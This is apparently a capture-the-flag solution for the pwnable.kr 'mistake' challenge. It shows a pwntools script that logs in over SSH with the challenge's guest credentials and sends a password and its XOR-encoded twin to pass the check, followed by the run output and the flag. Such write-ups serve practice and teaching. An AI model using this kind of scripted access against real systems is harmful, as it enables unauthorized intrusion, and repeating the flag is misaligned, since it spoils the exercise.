 thanh@L4wL1eT:/mnt/e$ python3 mistake.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] random@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[+] Starting remote process None on pwnable.kr: pid 140915
[!] ASLR is disabled for '/home/mistake/mistake'!
Enter 10 characters: aaaaaaaaaaaa
Sending pw_buf: aaaaaaaaaa
Sending pw_buf2: ``````````
b' Password OK\n'
[*] Switching to interactive mode
Mommy, the operator priority always confuses me :(
[*] Got EOF while reading in interactive
$
File Edit Selection Find View Goto Tools Project Preferences Help
mistake.py ×
1 from pwn import *
2
3 PW_LEN = 10
4 XORKEY = 1
5
6 def xor(s):
7     return ''.join([chr(ord(c) ^ XORKEY) for c in s])
8
9 def exploit():
10     ssh_connection = ssh(
11         user = 'mistake',
12         host ='pwnable.kr',
13         password = 'guest',
14         port = 2222)
15     p = ssh_connection.process('./mistake')
16
17     pw_buf = input("Enter 10 characters: ")
18     pw_buf = pw_buf[:PW_LEN]
19     pw_buf2 = xor(pw_buf)
20
21     print(f"Sending pw_buf: {pw_buf}")
22     p.sendline(str(pw_buf).encode())
23
24     print(f"Sending pw_buf2: {pw_buf2}")
25     p.sendlineafter(b'input password :', str(pw_buf2).encode())
26
27     result = p.recvline()
28     print(result)
29
30     p.interactive()
31
32 def main():
33     exploit()
34
35 if __name__ == "__main__":
36     main()
37